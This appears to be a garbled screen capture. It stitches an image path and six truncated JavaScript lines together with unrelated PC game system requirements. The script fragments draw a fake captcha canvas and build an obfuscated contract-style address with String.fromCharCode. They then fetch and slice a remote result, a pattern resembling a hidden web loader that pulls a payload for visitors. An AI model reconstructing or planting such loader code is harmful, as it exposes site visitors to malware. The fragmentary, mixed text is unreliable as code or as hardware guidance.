
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
4.0 GHz+
boost clock
recommended
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
required: fast
PCIe 4.0
drive
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra